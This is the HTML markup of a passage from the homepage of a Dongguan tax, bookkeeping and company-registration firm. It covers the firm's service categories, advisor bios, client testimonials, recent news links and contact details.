                                         <p>体验与众不同的企业服务，助您向成功更近一步</p>
                                     </div>
                                 </a>
                             </li>
    		             
                             <li>
                                 <a href="http://www.rt886.com/jinchuko.html">
                                     <img src="/UploadFiles/images/index_pr3.jpg" alt=""/>
                                     <div class="txt">
                                         <strong>电商企业</strong>
                                         <p>交易如此便捷，购物更加轻松。</p>
                                     </div>
                                 </a>
                             </li>
    		             
                             <li>
                                 <a href="http://www.rt886.com/QA.html">
                                     <img src="/UploadFiles/images/index_pr4.jpg" alt=""/>
                                     <div class="txt">
                                         <strong>游戏企业</strong>
                                         <p>欢乐无处不在，“游戏人生”不是梦想。</p>
                                     </div>
                                 </a>
                             </li>
    		             
                             <li>
                                 <a href="http://www.rt886.com/QA.html">
                                     <img src="/UploadFiles/images/index_pr5.jpg" alt=""/>
                                     <div class="txt">
                                         <strong>互联网企业</strong>
                                         <p>体验与众不同的企业服务，助您向成功更近一步</p>
                                     </div>
                                 </a>
                             </li>
    		             
                             <li>
                                 <a href="http://www.rt886.com/Taxpayer.html">
                                     <img src="/UploadFiles/images/index_pr6.jpg" alt=""/>
                                     <div class="txt">
                                         <strong>集群托管</strong>
                                         <p>不用地址注册公司</p>
                                     </div>
                                 </a>
                             </li>
    		             
                             <li>
                                 <a href="http://www.rt886.com/xwdt.html">
                                     <img src="/UploadFiles/images/index_pr7.jpg" alt=""/>
                                     <div class="txt">
                                         <strong>自贸区企业</strong>
                                         <p>体验与众不同的企业服务，助您向成功更近一步</p>
                                     </div>
                                 </a>
                             </li>
    		             
                             <li>
                                 <a href="http://www.rt886.com/zzbs.html">
                                     <img src="/UploadFiles/images/index_pr8.jpg" alt=""/>
                                     <div class="txt">
                                         <strong>金融企业</strong>
                                         <p>无限商机，虚位以待，你还在等什么？</p>
                                     </div>
                                 </a>
                             </li>
    		             
                             <li>
                                 <a href="http://www.rt886.com/xwdt.html">
                                     <img src="/UploadFiles/images/index_pr9.jpg" alt=""/>
                                     <div class="txt">
                                         <strong>商贸企业</strong>
                                         <p>把握机遇纵横商海，经营风险从容应对！</p>
                                     </div>
                                 </a>
                             </li>
    		             
                             <li>
                                 <a href="http://www.rt886.com/gsfw.html">
                                     <img src="/UploadFiles/images/index_pr2.jpg" alt=""/>
                                     <div class="txt">
                                         <strong>定制方案</strong>
                                         <p> 东莞注册公司，工商注册，，做账报税，不用地址注册公司，商标注册，代办营业执照，公司变更，公司注销，集群托管，税审报告，代理记账，做账报税，企业所得税汇算清缴，高新认定，纳税筹划。</p>
                                     </div>
                                 </a>
                             </li>
    		             
                             <div class="clear"></div>
                         </ul>
                     </div>
                 </div>
             </div>
        </div>
    </div>
    <!-------------------------------  荣天起步  -------------------------------->
    <div class="start">
        <div class="Universal">
            <img src="/LK_skin/images/index_pen.png" alt=""/>
            <div class="start_txt">
                <p class="p1">创业起步，怎样节俭成本？</p>
                <p class="p2">账本混乱，想更换合计？</p>
                <p class="p3">编制过于臃肿需要缩减人手</p>
                <p class="p4">公司成立多年账本糊里糊涂？</p>
                <p class="p5">公司日益壮大，需要更好利用国家财税扶持？</p>
            </div>
        </div>
    </div>

    <!-------------------------------  首页 荣天服务  -------------------------------->
    <div class="index_server">
        <div class="Universal">
            <div class="check_title">
                <img src="/LK_skin/images/index_title2.png" alt=""/>
                <p>专注财税服务十二年，为企业提供全面、专业、快速的服务 </p>
            </div>
            <div class="index_server_con">
                <ul>
                    <li>
                        <strong>1.</strong>
                        <div class="s_txt">
                            <p>24小时一对一顾问式客服</p>
                        </div>
                        <div class="clear"></div>
                    </li>
                    <li>
                        <strong>2.</strong>
                        <div class="s_txt">
                            <p>所有项目成果资料由</p>
                            <p>专人上门送达</p>
                        </div>
                        <div class="clear"></div>
                    </li>
                    <li>
                        <strong>3.</strong>
                        <div class="s_txt">
                            <p>高效处理各种投诉</p>
                            <p>48小时内告知解决方案</p>
                        </div>
                        <div class="clear"></div>
                    </li>
                    <li>
                        <strong>4.</strong>
                        <div class="s_txt">
                            <p>客户信息数据由专用服务器存档</p>
                            <p>保障数据安全，并可随时查阅</p>
                        </div>
                        <div class="clear"></div>
                    </li>
                    <div class="clear"></div>
                </ul>
                <div class="index_server_btn"><img src="/LK_skin/images/index_star.png" alt=""/></div>
            </div>
        </div>
    </div>
    <!-------------------------------  首页 荣天服务2  -------------------------------->

    <!-------------------------------  人  -------------------------------->
    <div class="index_people">
        <div class="Universal">
            <p class="title">荣天顾问团队</p>
            <ul class="more_ul">
                
                
                <li>
                    <div class="pic"><img src="/UploadFiles/tuandui/荣天财税马林律师.jpg" alt=""/></div>
                    <div class="con">
                        <strong><span>马林</span>律师</strong>
                        <p><p>10多年律师经验，多家公司的顾问！</p></p>
                        <a href="">在线咨询</a>
                    </div>
                </li>
                
                <li>
                    <div class="pic"><img src="/UploadFiles/tuandui/荣天刘小姐.jpg" alt=""/></div>
                    <div class="con">
                        <strong><span>刘丽莎</span>总经理</strong>
                        <p><p>中山大学工商管理毕业，从事企业服务行业已有12年的工作经验，擅长渠道业务...</p></p>
                        <a href="">在线咨询</a>
                    </div>
                </li>
                
                <li>
                    <div class="pic"><img src="/UploadFiles/tuandui/荣天财税常平公司负责人邹小姐.jpg" alt=""/></div>
                    <div class="con">
                        <strong><span>邹小姐</span>常平公司负责人</strong>
                        <p><p>湖南财经工业职业技术学院，常平公司负责人，拥有丰富的会计工作经验，熟练掌握财务制度、会计制度和有关法律法规。擅长各行业企业的账务处理，纳税申报，代办执照，工商登记。</p></p>
                        <a href="">在线咨询</a>
                    </div>
                </li>
                
                <li>
                    <div class="pic"><img src="/UploadFiles/tuandui/荣天财税会计部负责人任小姐.jpg" alt=""/></div>
                    <div class="con">
                        <strong><span>任小姐</span>会计部负责人</strong>
                        <p><p>东北大学会计管理毕业，会计师，10余年大型企业财务负责人经验。2012年加入荣天团队，公司合伙人。</p></p>
                        <a href="">在线咨询</a>
                    </div>
                </li>
                
                <li>
                    <div class="pic"><img src="/UploadFiles/tuandui/众瑞所长.jpg" alt=""/></div>
                    <div class="con">
                        <strong><span>钱未</span>所长</strong>
                        <p><p>北京大学财务管理优秀学生，执业税务师，会计师，多家上市公司财务顾问。内审专家，众瑞税务所所长</p></p>
                        <a href="">在线咨询</a>
                    </div>
                </li>
                
                <div class="clear"></div>
            </ul>
        </div>
    </div>
    <!-------------------------------  首页-优势  -------------------------------->
    <div class="index_good">
        <div class="Universal">
            <p class="title">荣天财税的6大优势</p>
            <ul class="more_ul"><li><div class="pic"><img src="/Lk_skin/Images/cus-1.gif" alt=""/></div><div class="con"><strong>1万成功案例</strong><p>已成功为来自全国各地区的1万余家客户提供专业代理服务，已成为中小微企业运作管理的不二选择。</p></div></li><li><div class="pic"><img src="/Lk_skin/Images/cus-2.gif" alt=""/></div><div class="con"><strong>10年行业沉淀</strong><p>10年成功运营，积累丰富实战经验和企业服务运作流程，缔造行业口碑。创新引领企业一站式服务发展。</p></div></li><li><div class="pic"><img src="/Lk_skin/Images/cus-3.gif" alt=""/></div><div class="con"><strong>300多名精英团队</strong><p>300多名精英团队以优质高效的服务，以“用互联网的方式，颠覆传统代理财税行业”，为千万个中小微企业助力创业。</p></div></li><li><div class="pic"><img src="/Lk_skin/Images/cus-4.gif" alt=""/></div><div class="con"><strong>99%客户满意度</strong><p>“客户永远是荣天的上帝”，2015年度客户满意度高达99%，始终坚信：好口碑是用心经营，一点一滴维护起来的。</p></div></li><li><div class="pic"><img src="/Lk_skin/Images/cus-5.gif" alt=""/></div><div class="con"><strong>近30家直营机构</strong><p>旗下拥有近30家直营机构，覆盖全国各个省区！在您的身边，总能找到荣天的身影，为您提供优质专业服务。</p></div></li><li><div class="pic"><img src="/Lk_skin/Images/cus-6.gif" alt="1000万财税金先行赔付" _src="/Lk_skin/Images/cus-6.gif" width="149" height="149" border="0" vspace="0" title="1000万财税金先行赔付" style="width: 149px; height: 149px;"/></div><div class="con"><strong>1000万财税金先行赔付</strong><p>开创“315安全管控体系”提供一站式全程无忧财税服务，360°全方位无死角立体式解决中小微企业所有财税难题。</p></div></li></ul>
        </div>
    </div>


    <!-------------------------------  首页 企业文化  -------------------------------->
    <div class="company_title">
        <div class="Universal">
            <p>东莞荣天财税企业文化</p>
            <div class="clear"></div>
        </div>
    </div>
    <div class="company">
        <div class="Universal">
            <div class="company_con">
                <div class="company_con1">
                    <div class="company_top">
                        <strong>企业简介</strong>
                        <div class="top_txt">
                            <p>CORPORATE</p>
                            <p>CULTURE</p>
                        </div>
                        <div class="clear"></div>
                    </div>
                    <div class="company_txt">
                        <p class="p1">东莞市荣天企业事务有限公司（简称：荣天财税 www.rt886.com).成立于2007年10月，
                            荣天财税是东莞市政府特许、授权的企业登记代理服务，是所经国家财
                            政局特批的代理记账机构、国家税务部门批准税务师事务所(具有依法成
                            立的具有审计、和税审及其他财税服务资格的专业机构)，市工商局特批
                            的集群注册企业(无地址注册和托管公司)。</p>
                        <p>本机构拥有多名经验丰富的注册会计师和注册税务师，
                            擅长纳税筹划，深得广大客户信赖!通过我们的税收筹划，
                            可以让您在财务上做到省时省事省钱省心;相信我们的
                            专业人员所具有的丰富专业知识和实践经验，以及
                            良好而紧密的沟通渠道，定能为您提供高质量的
                            专业服务。
                        </p>
                        <p>
                            东莞市荣天企业事务有限公司机构旗下设置东莞市
                            荣天企业事务有限公司、东莞市荣天企业常平分公司、
                            东莞市荣天塘厦分公司、东莞市众瑞税务师事务有限
                            公司，东莞市荣天莞城分公司，本机构拥有100多名
                            经验丰富的优秀人才，其中注册会计师和注册税务师
                            20多名，擅长投资融资和税收筹划，可以让您的企业
                            各方位得到体贴细致，专业高效的服务。荣天人永远
                            恪守“诚信、客观、公正”原则，“高效，高质量，
                            高附加值”价值观，，为帮助10万中小企业实现财富
                            梦想而努力!
                        </p>
                    </div>
                    <div class="company_people"><img src="/LK_skin/images/index_people.png" alt=""/></div>
                </div>
                <div class="company_con2">
                    <div class="company_top top2">
                        <strong>企业理念</strong>
                        <div class="top_txt">
                            <p>ENTERPRISE</p>
                            <p>IDEA</p>
                        </div>
                    </div>
                    <div class="big">
                        <img src="/LK_skin/images/index_back1.png" alt=""/>
                        <strong>目标</strong>
                        <strong>使命</strong>
                        <strong>团队</strong>
                        <strong>服务</strong>
                        <p>打造全国一流的企业事务及财税服务企业</p>
                        <p>客户身边的企业事务能手;为员工搭建人生价值的实现平台。</p>
                        <p>激发团队潜能，突破瓶颈，创造价值，相互尊重、学习、欣赏;</p>
                        <p>服务源自人性 诚信创造价值</p>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <div class="index_team">
        <div class="check_title">
            <img src="/lk_skin/images/index_team1.png" alt=""/>
            <p>荣天将同事视为自身永远的家人 </p>
        </div>
        <div class="index_team1">
            <p id="prevbtna1" class="preva"></p>
            <ul id="scrollx_a1" class="center">
                
    		
                <li class="vp_list">
                    <a href="

/295.html">
                        <img src="/UploadFiles/tuandui/东莞市荣天企业事务有限公司2015年会002.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>荣天年会</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/tuandui01.html">
                        <img src="/UploadFiles/huodong/荣天财税参加金马争霸赛23.JPG"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>荣天团队活动</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/tuandui02.html">
                        <img src="/UploadFiles/tuandui/东莞市荣天企业事务有限公司17年开年合影.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>荣天团队展示01</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/tuangdui03.html">
                        <img src="/UploadFiles/tuandui/荣天团队的每月小组周会.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>荣天会计团队展示</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/314.html">
                        <img src="/UploadFiles/tuandui/东莞市荣天企业事务有限公司精英团队拓展001.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>荣天团队展示</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/315.html">
                        <img src="/UploadFiles/tuandui/荣天会计团队集体活动.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>荣天团队展示</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/316.html">
                        <img src="/UploadFiles/tuandui/东莞市荣天企业事务有限公司精英团队拓展03.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>精英团队拓展</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/1407.html">
                        <img src="/UploadFiles/软文图片/2019nhhy.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>荣天财税2019年会</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/1408.html">
                        <img src="/UploadFiles/软文图片/2019nh_.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>2019年年会</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/1409.html">
                        <img src="/UploadFiles/软文图片/2019nhhz3.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>2019年年会合影</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/1536.html">
                        <img src="/UploadFiles/软文图片/ab_20200727082638_.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>2020团建活动</p>
                    </a>
                </li>
    		
                <li class="vp_list">
                    <a href="

/1537.html">
                        <img src="/UploadFiles/软文图片/ab_20200727082622_.jpg"  alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <p>2020团建</p>
                    </a>
                </li>
    		
            </ul>
            <p id="nextbtna1" class="nexta"></p>
            <div class="clear"> </div>
        </div>
    </div>
    <!-------------------------------  首页 新闻动态  -------------------------------->
    <div class="index_new">
        <div class="Universal">
            <div class="check_title">
                <img src="/LK_Skin/images/index_title3.png" alt=""/>
            </div>
            <ul class="index_new_nav">
                
                
                <li><span><a href="news.html">新闻中心<</a></span></li>
                
                <li><span><a href="gsfw.html">工商服务<</a></span></li>
                
                <div class="clear"></div>
            </ul>
            <div class="index_new_con">
                <div class="index_new_left">
                    <div class="new_title">
                        <strong>新闻动态</strong>
                        
                        <a href="news.html">更多></a>
                        <div class="clear"></div>
                    </div>
                    <div class="new_two">
                        
                        
                        <div class="pic"><img src="/UploadFiles/软文图片/t0141521946d935d485.jpg" alt="东莞公司注销登报公示需要注意哪些事项？" /></div>
                        <div class="two_con">
                            <div class="new_time">
                                <strong>东莞公司注销登报公示需要注意哪些事项？</strong>
                                <span>2020-09-14</span>
                                <div class="clear"></div>
                            </div>
                            <p class="new_txt"></p>
                            <a href="

/dggszxdbzy.html">[详情]</a>
                        </div>
                        
                        <div class="clear"></div>
                    </div>
                    <ul class="new_con1">
                        
                        
                        <li>
                            <a href="

/dggszctjzln.html">
                            <p>办理东莞公司注册的条件及资料有哪些？</p>
                            <span>2020-09-07</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/dggsdbnah.html">
                            <p>东莞公司注册代办公司哪家好？</p>
                            <span>2020-09-01</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/dggthjybg.html">
                            <p>东莞个体户经营范围变更流程有哪些？</p>
                            <span>2020-08-25</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/dggsycyx.html">
                            <p>东莞公司注册地址异常有什么影响？</p>
                            <span>2020-08-18</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                    </ul>

                </div>
                <div class="index_new_right">
                    <div class="new_title">
                        <strong>常见问题</strong>
                        <a href="">更多></a>
                        <div class="clear"></div>
                    </div>
                    <ul class="new_con2">
                        
                        
                        <li>
                            <a href="

/dggsbgl.html">
                            <p>东莞公司变更了注册商标也要变吗？</p>
                            <span>在线解答</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/dizhisw.html">
                            <p>电子商务企业集群注册,如何在东莞不用地址注册公司</p>
                            <span>在线解答</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/gsnbjjfa.html">
                            <p>工商年报5个常见问题及解决办法</p>
                            <span>在线解答</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/1361.html">
                            <p>办理食品经营许可证经营范围有哪些？</p>
                            <span>在线解答</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/1366.html">
                            <p>如何注销并注意哪些事项</p>
                            <span>在线解答</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/dxzcl.html">
                            <p>符合条件一般纳税人可选择转登记为小规模纳税人</p>
                            <span>在线解答</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/1381.html">
                            <p>民办教育机构办理办学许可证材料清单</p>
                            <span>在线解答</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/1386.html">
                            <p>公司注册虚报注册资本已涉嫌违法</p>
                            <span>在线解答</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/zdzx.html">
                            <p>不年检营业执照过期公司会自动注销？</p>
                            <span>在线解答</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <li>
                            <a href="

/1401.html">
                            <p>公司法人与营业执照有什么区别？</p>
                            <span>在线解答</span>
                            <div class="clear"></div>
                            </a>
                        </li>
                        
                        <div class="clear"></div>
                    </ul>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
        <div class="add_team">
        <div class="check_title">
            <img src="/Lk_skin/images/team_title2.png" alt=""/>
            <p>始终坚信：好口碑是用心经营，一点一滴维护起来的。 </p>
        </div>
        <div class="index_team2">
            <p id="prevbtna" class="preva"></p>
            <ul id="scrollx_a" class="center">
                
                
                <li class="vp_list">
                    <a href="

/zhuoyueyiqitu.html">
                        <img src="/UploadFiles/kehu/卓越仪器与东莞荣天财税在一起.jpg" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>余先生 &nbsp;&nbsp; &nbsp;  总经理 <span>|</span>  卓越仪器</strong>
                        <p>荣天的团队很好，服务到位，人事财税上帮助我们 解决问题，是值得推荐的企业发展平台。 </p>
                    </a>
                </li>
                
                <li class="vp_list">
                    <a href="

/yushengtu.html">
                        <img src="/UploadFiles/东莞荣天财税客户见证－雨胜科技.JPG" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>客户见证－雨胜科技 &nbsp;&nbsp; &nbsp;  总经理 <span>|</span>  雨胜科技公司，珠三角紧固件协会会长</strong>
                        <p>荣天团队非常棒，也非常有爱心，选择荣天财税团队，放心！ </p>
                    </a>
                </li>
                
                <li class="vp_list">
                    <a href="

/juchaodianzhitu.html">
                        <img src="/UploadFiles/kehu/巨朝电子产品.jpg" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>詹先生 &nbsp;&nbsp; &nbsp;  总经理 <span>|</span>  巨朝电子</strong>
                        <p>从2007年就开始信任地选择荣天团队，一起合作10多年，成长了10多年，一起加油！ </p>
                    </a>
                </li>
                
                <li class="vp_list">
                    <a href="

/322.html">
                        <img src="/UploadFiles/kehu/永耀.png" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>向先生 &nbsp;&nbsp; &nbsp;  总经理 <span>|</span>  永耀传动</strong>
                        <p>同学的会计公司当然要选择，专业！ </p>
                    </a>
                </li>
                
                <li class="vp_list">
                    <a href="

/323.html">
                        <img src="/UploadFiles/kehu/琪创涂料.jpg" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>琪创涂料 &nbsp;&nbsp; &nbsp;  总经理 <span>|</span>  琪创涂料公司</strong>
                        <p>选择荣天团队快10年了，一直相信他们！介绍了好多老乡给荣天团队！ </p>
                    </a>
                </li>
                
                <li class="vp_list">
                    <a href="

/324.html">
                        <img src="/UploadFiles/kehu/荣天优秀客户--亿豪国际.jpg" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>亿豪国际 &nbsp;&nbsp; &nbsp;  总经理 <span>|</span>  亿豪国际</strong>
                        <p>同荣天的总经理彭先生是同学，选择荣天财税很棒！ </p>
                    </a>
                </li>
                
                <li class="vp_list">
                    <a href="

/325.html">
                        <img src="/UploadFiles/kehu/荣天财税同合作单位丰顺潘田商会翎导在一起.jpg" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>荣天财税同合作单位丰顺潘田商 &nbsp;&nbsp; &nbsp;  总经理和秘书 <span>|</span>  丰顺潘田商会</strong>
                        <p>选择荣天团队成为我们商会的顾问，为我们商会和会员的企业带来了非常棒的财税服务！ </p>
                    </a>
                </li>
                
                <li class="vp_list">
                    <a href="

/326.html">
                        <img src="/UploadFiles/kehu/荣天财税彭先生同东莞东莞合硕王老板.jpg" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>王先生 &nbsp;&nbsp; &nbsp;  总经理 <span>|</span>  东莞合硕王电子</strong>
                        <p>以前不在荣天团队做账，因为税务问题，转到荣天团队处理，感受到荣天团队的专业，介绍了很多朋友给荣天团队，选 择荣天开公司财务有底气！ </p>
                    </a>
                </li>
                
                <li class="vp_list">
                    <a href="

/327.html">
                        <img src="/UploadFiles/kehu/荣天财税彭先生同东莞六宝靳先生在一起.jpg" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>靳先生 &nbsp;&nbsp; &nbsp;  总经理 <span>|</span>  东莞六宝实业</strong>
                        <p>因为是老乡，专业，合作了10多年，介绍了：佑品，合硕，翰宸鑫...所有朋友们都感觉委荣天团队特棒！ </p>
                    </a>
                </li>
                
                <li class="vp_list">
                    <a href="

/328.html">
                        <img src="/UploadFiles/kehu/荣天财税彭先生同东莞育诚模具的潘先生在一起.jpg" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>潘先生 &nbsp;&nbsp; &nbsp;  总经理 <span>|</span>  东莞育诚模具</strong>
                        <p>我公司从一家个体户成长为一家公司，到现在的一般纳税人企业，很感恩荣天团队帮了我很多！ </p>
                    </a>
                </li>
                
                <li class="vp_list">
                    <a href="

/329.html">
                        <img src="/UploadFiles/kehu/荣天财税彭先生同东莞向阳世纪 张先生在一起.jpg" alt="" onmouseover="javascript:document.getElementById('bigpic').src=this.src;javascript:document.getElementById('bigpic').jqimg=this.src;" />
                        <strong>张先生 &nbsp;&nbsp; &nbsp;  总经理 <span>|</span>  东莞向阳世纪能源公司</strong>
                        <p>创业的途中认识荣天到认可荣天团队，很棒，很优秀的团队！ </p>
                    </a>
                </li>
                
            </ul>
            <p id="nextbtna" class="nexta"></p>
            <div class="clear"> </div>
        </div>
    </div>

    <!-------------------------------  首页 合作伙伴 -------------------------------->
  <div class="index_partner">
         <div class="Universal">
             <div class="check_title">
                 <img src="/LK_Skin/images/index_title4.png" alt=""/>
                 <p>专注财税服务十二年，为企业提供全面、专业、快速的服务 </p>
             </div>
             <div class="index_table">
                 <div  class="tbody">
                     <div class="tr">
                         
                         
                         <div class="td"><img src="/UploadFiles/kehu/卓越仪器与东莞荣天财税在一起.jpg"></div>
                         
                         <div class="td"><img src="/UploadFiles/东莞荣天财税客户见证－雨胜科技.JPG"></div>
                         
                         <div class="td"><img src="/UploadFiles/kehu/巨朝电子产品.jpg"></div>
                         
                         <div class="td"><img src="/UploadFiles/kehu/永耀.png"></div>
                         
                         <div class="td"><img src="/UploadFiles/kehu/琪创涂料.jpg"></div>
                         
                         <div class="td"><img src="/UploadFiles/kehu/荣天优秀客户--亿豪国际.jpg"></div>
                         
                         <div class="td"><img src="/UploadFiles/kehu/荣天财税同合作单位丰顺潘田商会翎导在一起.jpg"></div>
                         
                         <div class="td"><img src="/UploadFiles/kehu/荣天财税彭先生同东莞东莞合硕王老板.jpg"></div>
                         
                         <div class="td"><img src="/UploadFiles/kehu/荣天财税彭先生同东莞六宝靳先生在一起.jpg"></div>
                         
                         <div class="td"><img src="/UploadFiles/kehu/荣天财税彭先生同东莞育诚模具的潘先生在一起.jpg"></div>
                         
                         <div class="td"><img src="/UploadFiles/kehu/荣天财税彭先生同东莞向阳世纪 张先生在一起.jpg"></div>
                         
                         <div class="clear"></div>
                     </div>
                 </div>
             </div>
             <div class="clear"></div>
         </div>
     </div>
    <!-------------------------------  首页 流程 -------------------------------->
    <div class="index_flow">
        <div class="Universal">
            <ul class="flow_con">
                <li>
                    <div class="flow_pic"><img src="/Lk_skin/images/di01.png" alt=""/></div>
                    <div class="flow_txt">
                        <p>专业团队</p>
                        <span>十年的从业经验</span>
                    </div>
                    <div class="clear"></div>
                </li>
                <li>
                    <div class="flow_pic"><img src="/Lk_skin/images/di02.png" alt=""/></div>
                    <div class="flow_txt">
                        <p>标准化流程</p>
                        <span>保障办理过程安全顺利、平稳进行</span>
                    </div>
                    <div class="clear"></div>
                </li>
                <li>
                    <div class="flow_pic"><img src="/Lk_skin/images/di03.png" alt=""/></div>
                    <div class="flow_txt">
                        <p>一对一的服务</p>
                        <span>专业服务、资深的领域顾问</span>
                    </div>
                    <div class="clear"></div>
                </li>
                <li>
                    <div class="flow_pic"><img src="/Lk_skin/images/di04.png" alt=""/></div>
                    <div class="flow_txt">
                        <p>效率高效</p>
                        <span>务技术精通，工作效率快捷</span>
                    </div>
                    <div class="clear"></div>
                </li>
                <div class="clear"></div>
            </ul>
        </div>
    </div>
    <!-------------------------------  底部  -------------------------------->
    <div class="footer">
        <div class="Universal">
            <ul class="footer_top">
                <li>
                    <strong>关于我们</strong>
                    <a href="/Honor.html">公司简介</a>
                    <a href="/Honor.html">公司架构</a>
                    <a href="/Honor.html">公司文化</a>
                    <a href="/Honor.html">公司优势</a>
                    <a href="/Honor.html">经营许可</a>
                </li>
                <li>
                    <strong>联系我们</strong>
                    <a href="">联系我们</a>
                </li>
                <li>
                    <strong>服务分类</strong>
                    <a href="">注册公司</a>
                    <a href="">商标注册</a>
                    <a href="">合作顾客</a>
                    <a href="">审计</a>
                    <a href="">代理记账</a>
                </li>
                <li>
                    <strong>新闻中心</strong>
                    <a href="">公司新闻</a>
                    <a href="">行业新闻</a>
                </li>
                <li>
                    <strong>微信公众平台</strong>
                    <div class="ewm"><img src="/lk_skin/images/ewm.jpg" alt=""/></div>
                    <p class="p1">实时获取重要信息</p>
                </li>
                <li>
                    <strong>全国服务热线</strong>
                    <p class="p2">137-1230-0955</p>
                    <p class="p3">公司：东莞市荣天企业事务有限公司</p>
                    <p class="p3">地址：东莞市黄江镇黄江大道142号305室（黄江国药大厦）</p>
                    <p class="p3">邮箱：rongtianqiye@163.com</p>
                    <p class="p3">网址：http://www.rt886.com</p>
                </li>
                <div class="clear"></div>
            </ul>
            <div class="footer_address">
                <span>东莞服务网点：</span>
                <span>凤岗、</span>
                <span>塘厦、</span>
                <span>清溪、</span>
                <span>谢岗、</span>
                <span>黄江、</span>
                <span>樟木头、</span>
                <span>高埗、</span>
                <span>万江、</span>
                <span>常平、</span>
                <span>虎门、</span>
                <span>长安、</span>
                <span>厚街、</span>
                <span>南城、</span>
            </div>
            <div class="footer_Links">
                <span>友情链接：</span>
                
                
                <a href="http://www.huanyuhuju.com/">运动护具</a>
                
                <a href="http://www.tianyu76.com/">东莞天誉拉杆</a>
                
                <a href="http://www.china-shuiwu.com/AgentAccount.html">做账报税</a>
                
                <a href="http://www.china-shuiwu.com/index.html">东莞代理记账</a>
                
                <a href="http://www.dgthzdh.com">排线机</a>
                
                <a href="http://www.fooconn.com/">富上连接器</a>
                
                <a href="http://www.asia-dns.com/">艾碧德电子</a>
                
                <a href="http://www.rongxinblcn.com/">移门厂家</a>
                
                <a href="http://www.83363658.com">印刷挂版条厂家</a>
                
                <a href="http://www.29563456.com">水墨印刷挂版槽厂家</a>
                
                <a href="http://www.acc020.com/">东莞塘厦注册公司</a>
                
                <a href="http://www.aicgov.com/">东莞常平注册公司</a>
                
                <a href="http://www.jlsdj.cn/">刀具专家</a>
                
            </div>
            <div class="copy">Copyright © 2020.东莞市荣天企业事务有限公司 All rights resever. 备案号：<a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备17016122号</a>











</div>
        </div>
    </div>
    <div class="footer_bottom">
